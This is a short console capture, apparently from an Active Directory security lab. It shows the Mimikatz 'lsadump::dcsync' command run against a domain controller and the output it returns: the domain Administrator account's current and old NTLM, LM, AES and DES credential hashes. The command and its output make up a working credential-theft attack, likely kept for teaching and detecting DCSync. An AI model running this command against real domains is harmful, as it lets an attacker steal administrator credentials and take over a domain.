 mimikatz(commandline) # lsadump::dcsync /domain:rd.adsecurity.org /user:Administrator
[DC] 'rd.adsecurity.org' will be the domain
[DC] 'RDLABDC01.rd.adsecurity.org' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 9/7/2015 9:54:33 PM
Object Security ID : S-1-5-21-2578996962-4185879466-3696909401-500
Object Relative ID : 500
Credentials:
Hash NTLM: 96ae239ae1f8f186a205b6863a3c955f
ntlm- 0: 96ae239ae1f8f186a205b6863a3c955f
ntlm- 1: 5164b7a0fda365d56739954bbbc23835
ntlm- 2: 7c08d63a2f48f045971bc2236ed3f3ac
lm - 0: 6cfd3c1bcc30b3fe5d716fef10f46e49
lm - 1: d1726cc03fb143869304c6d3f30fdb8d
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : RD.ADSECURITY.ORGAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 2394f3a0f5bc0b5779bfc610e5d845e78638deac142e3674af58a674b67e102b
aes128_hmac (4096) : f4d4892350fbc545f176d418afabf2b2
des_cbc_md5 (4096) : 5d8c9e46a4ad4acd
rc4_plain (4096) : 96ae239ae1f8f186a205b6863a3c955f
OldCredentials
aes256_hmac (4096) : 0526e75306d2090d03f0ea0e0f681aae5ae591e2d9c27ea49c3322525382dd3f
aes128_hmac (4096) : 4c41e4d7a3e932d64feeed264d48a19e
des_cbc_md5 (4096) : 5bfd0d0efe3e2334
rc4_plain (4096) : 5164b7a0fda365d56739954bbbc23835